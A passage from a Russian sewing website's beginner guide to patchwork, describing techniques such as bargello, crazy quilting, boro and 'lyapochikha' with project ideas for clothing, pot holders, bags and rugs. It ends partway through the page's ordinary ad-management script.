Прострачиваем вместе: первую и последнюю полосу<br/>
Отрезаем ровные полосы барджелло<br/>
Складываем полоски по схеме, затем сшиваем. Лишние швы на наборных полосах распарываем. Делаем окантовку готового изделия лентой<br/>
Если все сделано правильно, получаем красивое одеяло или накидку</p>
<h3>Техника пэчворк в лоскутном шитье: схемы для начинающих</h3>
<p>Пример 1<br/>
Пример 2<br/>
Пример 3<br/>
Пример 4<br/>
Пример 5<br/>
Пример 6</p>
<h3>Техника пицца в лоскутном шитье: схемы для начинающих</h3>
<ul>
<li>Очень удобный вариант, так как не требует никакой определенной схемы</li>
<li>Делается из кусочков ткани любого размера</li>
<li>На отрез ткани, выбранного размера готового изделия, накладываем лоскутки. Рисунок совершенно произвольный</li>
<li>Сверху накладываем слой органзы</li>
<li>Утюжим</li>
<li>Кладем еще один рисунок из лоскутков</li>
<li>Накрываем еще раз органзой</li>
<li>Простёгиваем весь шаблон на машинке</li>
</ul>
<p>Простеганный лоскутный вариант</p>
<h3>Техника крейзи в лоскутном шитье из джинсы: схемы для начинающих</h3>
<ul>
<li>Идеальная возможность создавать самобытные изделия из пришедших в негодность старых джинсов.</li>
<li>Поскольку эта техника предусматривает использование различной формы фигур, украшение пуговицами, бусинами, стразами, лентами, кружевом и другими непредсказуемыми элементами, в ход пойдут лейблы, карманы, готовые простроченные швы, присутствующие на старых джинсах.</li>
<li>Отсутствие требований к какому-либо плану или сюжету позволяет творить весьма непредсказуемые и полезные изделия.</li>
</ul>
<p>Украшаем интерьер при помощи лоскутного мастерства<br/>
Изготавливаем сумочки из потрепавшихся парусиновых штанов<br/>
В ход идут: потрепанные кромки, карманы, пристроченные замки и прочие элементы декорации старых джинсов</p>
<h3>Техника боро в лоскутном шитье: схемы для начинающих</h3>
<ul>
<li>Этническая мода в стиле боро является ярким представителем японского прикладного искусства</li>
<li>Подобная техника подразумевает под собой имитирующую штопку обрывками тряпок и лоскутами</li>
<li>Работа очень трудоемкая, поскольку каждая заплата пришивается вручную</li>
<li>Любое изделие, изготовленное с помощью этой техники, получается весьма уникальным и декоративным</li>
<li>Превратить обыденную, скучную сумку в эксклюзивный предмет гардероба, под силу даже начинающей рукодельнице</li>
</ul>
<p>Нарезанные разной формы прямоугольники накладываем на лицевую сторону сумки<br/>
Пришиваем вручную каждую фигурку<br/>
Эффектное изделие готово</p>
<h3>Техника ляпочиха в лоскутном шитье: схемы для начинающих</h3>
<p>Самый распространенный вид техники. Еще наши предки изготавливали ковровые дорожки используя данную технологию. Тоненькие трикотажные полоски нашиваются на основу. Чем разнообразнее цветовая гамма, тем изделие получается интереснее.</p>
<p>Декоративная подушка в стиле ляпочиха<br/>
Традиционный коврик из лоскутков</p>
<h3>Красивое лоскутное шитье одежды: схемы, фото</h3>
<ul>
<li>Создание одежды в стилистике пэчворка, требует много времени и терпения</li>
<li>Изготовить из кусочков можно: верхнюю одежду, платье, блузку, и даже сапоги и тапочки</li>
<li>Подбирайте кусочки приблизительно одного размера</li>
<li>При максимальном разнообразии цветов всегда должен быть один доминирующий цвет</li>
<li>Можно использовать лоскутки от старой одежды, остатки от новой ткани</li>
</ul>
<p>Теплая куртка из лоскутков<br/>
Схема формирования изделия<br/>
Фантазии из джинсы<br/>
Гармоничный наряд в стиле пэчворк<br/>
Еще один вид наряда с помощью лоскутной техники<br/>
Боярка из отрезков ткани<br/>
Уютные домашние тапочки, оформленные лоскутками</p>
<h3>Красивое лоскутное шитье для детей: схемы, фото</h3>
<p>Шаблон: курочка на прогулке<br/>
Готовое покрывало сделанное по шаблону<br/>
Схематичное изображение: креативный цыпленок под зонтом<br/>
Детский плед по предложенной схеме<br/>
Сумочка для девочки из лоскутков<br/>
Детский нагрудник, украшенный аппликацией из кусочков ткани<br/>
Красивое пано в технике пэчворк<br/>
Подушки для детской комнаты с помощью лоскутной техники</p>
<h3>Красивое лоскутное шитье прихваток</h3>
<ul>
<li>Практическая вещь, не требующая больших затрат при выполнении в стиле пэчворк, может послужить прекрасным подарком для близкой подруги и родственниц.</li>
<li>Прихватки можно делать разной формы и размера, это очень упрощает работу для тех, кто впервые берется за лоскутный вид рукоделия.</li>
</ul>
<p> Схема котика для кухонной утвари, сделанной из обрезков ткани<br/>
Готовые прихватки с котом<br/>
Вариант прихватки-варежки<br/>
Веселые совушки в кухонном интерьере<br/>
Листочки из лоскутков на кухонных прихватках<br/>
Яркие елочки для хозяйки в стиле пэчворк<br/>
Еще один вариант прихваток из кусочков ткани в форме листочков</p>
<h3>Видео: Прихватка из лоскутков ткани</h3>
<p>Один из вариантов лоскутного рукоделия сумок рассмотрен выше.</p>
<p>Применить этот вид народного творчества можно для любых видов сумок.</p>
<p>Эксклюзивный вариант сумки своими руками<br/>
Прекрасное оформление лоскутками<br/>
Нежная креативная модель в технике пэчворк<br/>
Этапы выполнения необычной детали гардероба</p>
<h3>Лоскутное красивое шитье из носков</h3>
<p>Приемы лоскутного шитья очень часто применяются для латания дыр на носках. Но иногда носки используют для уникального изготовления изделий домашнего творчества.</p>
<p>Птичка из отслужившего свою службу носков<br/>
Причудливые дракончики из носка<br/>
Забавные совята из прохудившихся носков</p>
<h3>Лоскутное шитье из полосок ткани</h3>
<p>Рассмотрим данную технику на следующем примере.</p>
<ul>
<li>Из тканевого отреза длиной 1,5 м вырезаем две полосы желтой расцветки и столько же полос с синими цветами</li>
</ul>
<p>Подготовительный этап 1</p>
<ul>
<li>Раскраиваем при помощи линейки с углом 60 градусов или обыкновенной, имеющую разметку угла 30 градусов</li>
<li>На раскроенные отрезы кладем чистый лист ватмана</li>
<li>Совмещаем нижние концы</li>
</ul>
<p>Подготовительный этап шаг 2</p>
<ul>
<li>Обрезаем верх листа по размеру ширины полосы</li>
<li>До точки з0 градусной разметки на линейке прикладываем боковую часть края бумаги</li>
<li>Вершину треугольника немного скашиваем, оставляя припуски на швы</li>
</ul>
<p>Подготовительный этап 3</p>
<ul>
<li>Прокладываем черту по намеченной линии, обрезаем полученный треугольник</li>
<li>При помощи скотча крепим линейку, как показано на рисунке</li>
</ul>
<p>Подготовительный этап 4</p>
<p>Приступаем к основной работе</p>
<ul>
<li>Полосы одинаковой расцветки складываем изнаночной стороной внутрь</li>
<li>Отрезаем первую треугольную деталь</li>
<li>У нас получилось две одинаковые треугольные фигуры, из которых в дальнейшем мы сотворим красивую салфетку</li>
<li>Вырезаем подобным образом треугольники для коврика</li>
</ul>
<p>Этап 1</p>
<ul>
<li>Далее перевернутой стороной линейки отмеряем уголок с противоположной части бордюры</li>
<li>Режем по отмеренной линии — еще две детали для салфетки</li>
<li>Вновь меняем положение линейки, отрезаем треугольники для дорожки</li>
<li>В результате, необходимо заготовить два уголка с одной стороны полосы для коврика и два с другой, для салфетки</li>
<li>Подобным образом делаем все манипуляции с другого края полосы, но в зеркальном отражении</li>
</ul>
<p>Этап 2 Этап 3</p>
<ul>
<li>Складываем салфетку в форме шестиугольника</li>
<li>Прокладываем строчку между не сшитыми деталями</li>
</ul>
<p>Этап 4</p>
<ul>
<li>Коврик формируем, как показано на рисунке</li>
<li>Сшиваем</li>
</ul>
<p>Этап 5</p>
<ul>
<li>Получаем готовые изделия</li>
<li>Далее можно сделать подстежку из синтепона и окантовку лентой</li>
</ul>
<p>Заключительный этап</p>
<h3>Лоскутное шитье коврика из трикотажа</h3>
<ul>
<li>Оптимальный вариант изготовления трикотажных ковриков из лоскутков — с помощью техники ляпочиха, рассмотренного выше</li>
<li>Усложнить узор можно пришив кусочки трикотажа в форме клювиков</li>
</ul>
<p>Оригинальные лоскутные коврики</p>
<h3>Лоскутное шитье: техника волшебные треугольники, салфетки</h3>
<p>Украшаем волшебными треугольниками салфетки</p>
<ul>
<li>Одна из самых популярных техник в лоскутном шитье</li>
<li>Использование треугольников очень удобно для создания различных узоров и орнаментов</li>
<li>Очень легко работать с равнобедренными треугольниками</li>
<li>Творческий процесс прост: треугольники сшиваются короткой стороной — складывается узор из длинных разноцветных полосок, длиной — получаются квадратные рисунки</li>
</ul>
<h3>Лоскутное шитье из квадратов</h3>
<p>Уютная подушка из квадратных кусочков</p>
<p>Доступная техника пэчворк из квадратов – оптимальное решение для начинающих, поскольку она простая и легкая. Для создания такого рисунка, можно использовать технику барджело, приведенную выше.</p>
<h3>Изделия из лоскутного шитья: фото</h3>
<p>Детская тематика в пэчворке<br/>
Изделия из стеганого полотна — квилтинг и из лоскутков ткани — пэчворк<br/>
Орнамент из лоскутков на элегантной сумке<br/>
Декорирование стульев элементами лоскутного шитья<br/>
Меняем интерьер до неузнаваемости</p>
<ul>
<li>Не всегда простой, но очень интересный предмет народного творчества, по мере получения навыков будет вдохновлять на новые идеи.</li>
<li>У каждой рукодельницы имеется индивидуальный подход к любой из имеющихся технологий.</li>
<li>Именно в этом рукоделии практически невозможно повторить любую даже самую простую идею, так как лоскутки, один в один оригиналу, очень трудно подобрать.</li>
<li>За что и имеет лоскутная мозаика особую значимость — <strong>это неповторимость.</strong></li>
</ul>
<h3> Видео: Лоскутное шитье для начинающих. Техника «колодец»</h3>
<p>Источник: <span class="hidden-link" data-link="https://heaclub.ru/loskutnoe-shite-dlya-nachinayushhih-raznaya-tehnika-shemy-idei-krasivoe-loskutnoe-shite-odezhdy-prihvatok-kovrika-sumok-salfetok-dlya-detej-svoimi-rukami-shemy-foto">https://heaclub.ru/loskutnoe-shite-dlya-nachinayushhih-raznaya-tehnika-shemy-idei-krasivoe-loskutnoe-shite-odezhdy-prihvatok-kovrika-sumok-salfetok-dlya-detej-svoimi-rukami-shemy-foto</span></p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://skolko-krestikov.ru"><span>Главная</span></a></li>
																<li><a href="https://skolko-krestikov.ru/tkani-i-polotna"><span>Ткани и полотна</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div class="post-ratings" data-nonce="6c82fdb897" id="post-ratings-31153"><img alt="1 звезда" id="rating_31153_1" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(31153, 1, '1 звезда');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="1 звезда" /><img alt="2 звезды" id="rating_31153_2" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(31153, 2, '2 звезды');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="2 звезды" /><img alt="3 звезды" id="rating_31153_3" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(31153, 3, '3 звезды');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="3 звезды" /><img alt="4 звезды" id="rating_31153_4" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(31153, 4, '4 звезды');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="4 звезды" /><img alt="5 звезд" id="rating_31153_5" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(31153, 5, '5 звезд');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="5 звезд" /> (нет голосов)<br/><span class="post-ratings-text" id="ratings_31153_text"></span></div><div class="post-ratings-loading" id="post-ratings-31153-loading">
			<img class="post-ratings-image" height="16" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script async="async" charset="utf-8" src="//yastatic.net/share2/share.js" type="text/javascript"></script><div class="ya-share2" data-counter="" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter"></div>
							</div>
						</div>

						<meta content="greenbich" itemprop="author"/>
						<meta content="2019-11-29" itemprop="datePublished"/>
						<meta content="2019-11-29" itemprop="dateModified"/>
						<a href="https://skolko-krestikov.ru/tkani-i-polotna/prihvatki-svoimi-rukami-iz-tkani-s-vykrojkami-dlya-pechvorka-dlya-nachinayushhih.html" itemprop="url" style="display:none">Прихватки своими руками из ткани с выкройками для пэчворка для начинающих</a>
						<a href="https://skolko-krestikov.ru/tkani-i-polotna/prihvatki-svoimi-rukami-iz-tkani-s-vykrojkami-dlya-pechvorka-dlya-nachinayushhih.html" itemprop="mainEntityOfPage" style="display:none">Ссылка на основную публикацию</a>
						
												<div itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;">
							
							<meta content="320" itemprop="width"/>
							<meta content="200" itemprop="height"/>
						</div>

						
						<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization" style="display: none;">
							<meta content="Швейный мир" itemprop="name"/>
							<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject">
								<img alt="Швейный мир" itemprop="url" src="https://skolko-krestikov.ru/wp-content/uploads/2019/11/logo-2.png" />
							</div>
						</div>
					</div>
				<div class="yarpp-related">
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/tkani-i-polotna/bandaletki-svoimi-rukami-sshit-poshagovo-master-klass-dlya-nachinayushhih.html">Бандалетки своими руками: сшить пошагово, мастер класс для начинающих</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/tkani-i-polotna/asbestovaya-tkan-chto-eto-takoe-primenenie-polotna-at-2-3-4-7.html">Асбестовая ткань: что это такое, применение полотна ат-2, 3, 4, 7</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/tkani-i-polotna/vykrojka-na-pryamuyu-yubku-dlya-nachinayushhih-poshagovaya-instruktsiya-kak-sdelat.html">Выкройка на прямую юбку для начинающих: пошаговая инструкция, как сделать</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/tkani-i-polotna/ikona-bozhiej-materi-vyshivka-biserom-svoimi-rukami-nabory-shema.html">Икона божией матери: вышивка бисером своими руками, наборы, схема</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div class="respond" id="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a href="/tkani-i-polotna/prihvatki-svoimi-rukami-iz-tkani-s-vykrojkami-dlya-pechvorka-dlya-nachinayushhih.html#respond" id="cancel-comment-reply-link" rel="nofollow" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			
			<form action="https://skolko-krestikov.ru/wp-comments-post.php" class="respond-form" method="post">
				
							
				<input aria-required="true" class="respond-form__field respond-form__name" id="author" name="author" placeholder="Ваше имя:" type="text" value=""/>
				
									<input aria-required="true" class="respond-form__field respond-form__email" id="email" name="email" placeholder="Ваш e-mail:" type="text" value=""/>
					<input class="respond-form__field respond-form__site" id="url" name="url" placeholder="Ваш сайт:" type="text" value=""/>
					
											<textarea class="respond-form__text respond-form__textarea" id="comment_textarea" name="comment" placeholder="Ваш комментарий:" rows="7"></textarea>
								
				<input class="respond-form__button" name="submit" type="submit" value="Отправить"/>

				<input id="comment_post_ID" name="comment_post_ID" type="hidden" value="31153"/>
<input id="comment_parent" name="comment_parent" type="hidden" value="0"/>
			</form>
			
		
	</div>
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
										<div class="section-posts__item-title">
					    <a href="https://skolko-krestikov.ru/tkani-i-polotna/podushki-igrushki-svoimi-rukami-originalnye-vykrojki-detskih-zveryushek.html">Подушки-игрушки своими руками: оригинальные выкройки детских зверюшек</a>
					</div>
					<div class="section-posts__item-text">
						Подушки-игрушки несомненно преобразят ваш интерьер, делая его более радостным и...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-29">29.11.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
										<div class="section-posts__item-title">
					    <a href="https://skolko-krestikov.ru/tkani-i-polotna/bufy-svoimi-rukami-dlya-nachinayushhih-shemy-i-raschet-tkani-na-izdelie.html">Буфы своими руками для начинающих: схемы и расчет ткани на изделие</a>
					</div>
					<div class="section-posts__item-text">
						Любой русский человек любит красивую и модную отделку текстиля, которая сделает...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-28">28.11.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
										<div class="section-posts__item-title">
					    <a href="https://skolko-krestikov.ru/tkani-i-polotna/poliester-100-protsentov-chto-za-tkan-sintetika-ili-net-primenenie-v-odezhde.html">Полиэстер (100 процентов): что за ткань, синтетика или нет, применение в одежде</a>
					</div>
					<div class="section-posts__item-text">
						Все чаще при покупке одежды, занавесок, постельных принадлежностей в составе...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-29">29.11.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div>
</div>
<footer class="footer">
			<img alt="Швейный мир" class="footer-logo" src="https://skolko-krestikov.ru/wp-content/uploads/2019/11/logo-2.png" />
		<nav class="footer-nav"><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48" id="menu-item-48"><a href="https://skolko-krestikov.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2025 Все права защищены</div>
			</div>
</footer>
</div>
<script src="https://skolko-krestikov.ru/wp-includes/js/comment-reply.min.js?ver=4.9.20" type="text/javascript"></script>
<script type="text/javascript">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/skolko-krestikov.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/skolko-krestikov.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="http://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2" type="text/javascript"></script>
<ins class="adsbygoogle" data-tag="flat_pm" id="adsense" style="position:absolute;left:-9999px;top:-9999px">Adblock<br/>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return 